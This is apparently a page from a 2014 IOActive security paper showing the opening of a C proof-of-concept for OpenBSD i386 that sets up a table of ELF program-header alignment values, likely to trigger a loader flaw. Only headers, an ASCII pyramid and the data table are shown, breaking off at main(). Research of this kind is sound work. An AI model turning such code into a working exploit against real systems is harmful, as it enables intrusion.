IO Active™
COMPREHENSIVE COMPUTER SECURITY SERVICES
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/mman.h>
#include <sys/param.h>
#include <sys/types.h>

#ifndef  __OpenBSD__
    #error "Not an OpenBSD system !!!1111";
#else
#include <sys/exec_elf.h>
#endif

#ifndef __i386__
    #error "Not an i386 system !!!1111";
#endif

// In Aztec mythology, Huitzilopochtli, was a god of war, a sun god,
// the patron of the city of Tenochtitlan, the Capital of the Aztec Empire.
const char pyramid[] =
"                    _____\n"
"                   _|[]_|_\n"
"                 _/_/=|_\\_\\_\n"
"               _/_ /==|  _\\_\\_\n"
"             _/__ /===|_ _\\\\ __\\_\\_\n"
"           _/_ _ /====|  ___\\\\  __\\\\_\n"
"         _/ __ _/=====|_ ___\\\\ ___  \\\\_\n"
"       _/ ____ _/======|  ____ \\\\_  __  \\\\_\n";

struct {
    unsigned int idx;
    Elf32_Word   p_align;
} targets[] = {
    { 6, 0xb16b00b5 }, // (  *  )(  *  )
    { 6, 0xdeadface },
    { 4, 0x00001001 },
    { 0, 0x00000004 }
};

int main(int argc, char **argv)
Copyright ©2014. All Rights Reserved. [13]